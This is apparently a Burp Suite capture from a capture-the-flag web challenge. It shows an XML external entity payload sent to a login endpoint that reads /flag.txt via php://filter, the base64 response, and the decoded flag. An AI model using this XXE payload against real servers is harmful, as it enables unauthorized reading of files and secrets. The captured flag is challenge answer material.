 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: a143fb65f1673508ca703c32.deadsec.quest
3 Content-Length: 168
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://a143fb65f1673508ca703c32.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://a143fb65f1673508ca703c32.deadsec.quest/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
20 <!DOCTYPE foo [<!ENTITY example SYSTEM
"php://filter/convert.base64-encode/resource=/flag.txt">
]>
21 <user>
<username>
&example;
</username>
<password>
aa
</password>
</user>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 20 May 2023 00:07:40 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 78
8
9 <result>
<code>
0
</code>
<msg>
ZGVhZHtuMWNlX2JyMF9YRTNfM3pfaDNoM30K
</msg>
</result>
Search...
0 matches
Inspector
Selection 36 (0x24)
Selected text
ZGVhZHtuMWNlX2JyMF9YRTNfM3pf
aDNoM30K
Decoded from: Base64
dead{n1ce_br0_XE3_3z_h3h3}
\n
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 6